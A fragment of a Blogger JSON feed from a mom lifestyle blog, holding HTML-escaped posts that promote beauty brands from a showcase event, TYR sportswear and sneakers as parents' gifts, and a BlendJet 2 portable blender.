src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/w640-h640\/IMG_20230525_160513_752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/s1080\/IMG_20230525_160513_802.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/w640-h640\/IMG_20230525_160513_802.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe brands in the image were beia, m2u - nyc -, Seis Cosmetics, SAMREENS VANITY, vor HAIRCARE, iYURA, FLYTE.70, GESKE, REVIVE COLLAGEN, Clean It Zero, Vike, LHAMOUR, RG Cosmetics, EDGEU, MORA Cosmetics, SCENTUAL, Blushing LA, FRE, SOL INOTES, dip, SOAK IT UP, SCENTS OF EUROPE, SOLINOTES, iero, Radial, and more brands attended.\u0026nbsp; Feel free to check out all the brands l shared with you.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/s4000\/20230529_183433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/w640-h480\/20230529_183433.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/s4000\/20230529_183500.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/w640-h480\/20230529_183500.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/146256154926408482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/146256154926408482","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/05\/adit-live-showcase-brands-for-self-care.html","title":"Adit Live Showcase Brands For Self-Care Needs"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s72-w640-h480-c\/20230525_115549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2317661500702031733"},"published":{"$t":"2023-05-13T20:09:00.003-04:00"},"updated":{"$t":"2023-05-15T11:54:58.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Father's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"}],"title":{"type":"text","$t":"Gifts For Mom and Dad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you know what gift you want to give to your mom or dad?\u0026nbsp; We celebrate our parents on Mother's and Father's Day.\u0026nbsp;\u0026nbsp; Our mom and dad have been there for us through good and bad.\u0026nbsp; We all want to give them a gift and show how we care and love them.\u0026nbsp; I have the perfect gift for your mom and dad.\u0026nbsp;\u0026nbsp;TYR has the perfect gifts for men and women.\u0026nbsp; They sell apparel, swimwear, footwear, sunglasses, goggles, and stuff for kids.\u0026nbsp; A variety of items your parents will like.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s4000\/me7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/w480-h640\/me7.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/s4000\/me8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/w480-h640\/me8.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/s4000\/me1%20-%20Copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/w480-h640\/me1%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8WKTbeZ_1FQiwWzhmvW5NxGf_92LRV-XkzaM6tGRER8X1JrJABLvZITsKv9y2E_HXWbj_EyW7-XqhSsB7x33lZAJtXPhcRt_zYNTnRMsXbOOtpUX2TWU1m7FlG8VSxIgPW00RsoOVmHcauzQBl7SAeTNAKRUhw2_j3ZGbuwJGKQaNuwJhaPjmYaZ\/w480-h640\/me4%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWxy6J6tipULcHIk9YiTR6zdU641Elgx8Wnb0IPa6s4b4GF7h9aVa3-61LhanYY1IRtvb1WdKzwKuH9rnCwAGKHIi89IrVuyLj3tD5ACM-S7eQIXecqgG93TxXvGZZrHWlerMI993zv8isbSICmtMfB51eV61Vo5jdEvdy-86-gWqZaQDaQP20pYz6\/w480-h640\/me3.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI am wearing\u0026nbsp;joule elite women's high-neck sports bra solid\u0026nbsp;in color\u0026nbsp;401 navy, size medium, joule elite women's high-waisted 7\/8 leggings solid -\u0026nbsp; color navy in size small, and\u0026nbsp;women's limited edition squat University l-1 lifter in size 7.\u0026nbsp; The sneaker's\u0026nbsp;sizing is unisex.\u0026nbsp; Therefore, a men’s size 7 equates to a women’s 8.5.\u0026nbsp; The quality of the sports bras and leggings is superb, and pleasantly comfortable.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJSJEbcIZf7-0TvpKPuuw-cCfbylralkW9rC5GAjAx7aW60TzNmQdaLBbmGFd8Vl5-jJahxv5dJikezfip_EsEouEg3YWiVwfcBbscsf1179bqx7lH2bwXNBkL8AJ-YVqebJ8omv7sFRra-5Ff7n1z5spn22HvIvrf4sNEt2NPfLI5MmQ3xNwgTDj\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe sneakers are unisex.\u0026nbsp; Men and women can wear the same style in sneakers.\u0026nbsp; These are so awesome!\u0026nbsp; Your hubby and you can wear matching sneakers and outfits.\u0026nbsp; Pictured above, are the TYL Men's L-1 Lifter sneakers in size 10.5.\u0026nbsp;\u0026nbsp;An excellent gift for Father's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo buy or view the TYR sports bra and sneakers visit\u0026nbsp;\u003Ca href=\"https:\/\/www.tyr.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETYR\u003C\/a\u003E.\u0026nbsp; Gifts For Mom and Dad\u0026nbsp; \u0026nbsp;They come in a variety of colors for your mom and dad.\u0026nbsp; They have many different styles and other items to choose from.\u0026nbsp; A win-win for all.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2317661500702031733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2317661500702031733","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/05\/do-you-know-what-gift-you-want-to-give.html","title":"Gifts For Mom and Dad"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s72-w480-h640-c\/me7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7213099583418112655"},"published":{"$t":"2023-05-04T12:32:00.004-04:00"},"updated":{"$t":"2023-05-15T22:30:30.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"}],"title":{"type":"text","$t":"A Mother's Day Gift Idea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s4000\/picblend1.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/w640-h480\/picblend1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1mRa0GNDY-1WYm5vylsmtJvmx-cB3-HOo_fo8h6DE9-JTdmLin0yeqkmAO9Vd8CBr6Tq8EElu-js3gRCEyqtX5sqsrgpZIu_1DjvKQPgJIzi3_xv4qlBKcu6oMCcux_Vx7eFB_hcJnccJPN_lgs90Rcbb3691ivd2-rGSjFz8tLhH1eR3XwKlTvy\/w640-h480\/blend2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjjk2laYpDnULPlBNus1XvuCmKxnYCzpA1546_I2UEC6o2cU7A4z5FfSO_O9CHkpX8FxxbOQ2yD5Ot4ahF-YUKQiMkrSc-SFARJjyPvv-kcHT5NNALNrBnYJSVOAS4h9NLSzCFikkkQQoN3sPSStPgkcnntwneaXK2CchL1sooUuXIcOm8I4dyozO\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguD9M0soxEuYNEJWLS1JKBS7EBbrQanCTiShmdieDlAHeipUcbvuOsFLiaYANVn-JaEKOfN3oeTxApBZGjkkG1EzJf7wDWYxux0zNwg8Rj0RSILAaIVWLa9bIGb16URxZ7xe-Xd6SUK-1OcUU6Z7neYXsyzdwOO_xojCuy-J61lB-lyTiYBsdxyl8t\/w640-h480\/picblend6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oB3ivkjOV8aQEictWFWVyIaLxg_Xb0MKRxFjNxLemn7ieVLrDOZKct46EZDN9FAAsd-u-QbA2Nd3E4OrXFPvWV5h3k9DpDb8IjBJGZjOTpH97SUg87xX6lSmMuSMQ8pNFuiWPgpmOGqI9u8DP7qd5beVArCMGBf6ieyYWd5lB0KkF-w4pZ7jJKuc\/w640-h480\/picblend3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EThe BlendJet 2\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eis ready to use on arrival\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E.\u0026nbsp; You can create many different shakes.\u0026nbsp; It is lightweight and portable to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Etake wherever\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eyou go.\u0026nbsp; There are so many healthy\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshakes\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003El can make at home and\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshare with my\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;ki\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003Eds.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/s4000\/picblend7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/w640-h480\/picblend7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/s4000\/picblend2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/w640-h480\/picblend2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfvFJlX8NULRIL5sQyCtADb214M-c3N1-XM1cfVRcKmthX1SpMVvgMaPGe5GiE_2uB6f-Fw3zkuN0hEgqWZ1FXs-YeDNM7Dmc-hSX0Ol3I0OQX79mKKxAjNyNQ0E5rD7jbnUBY4Cp2x3dNkYb6PlLzuFmtc6uGbqNQq82dwPFX3kRBDv_mujEh9__\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" 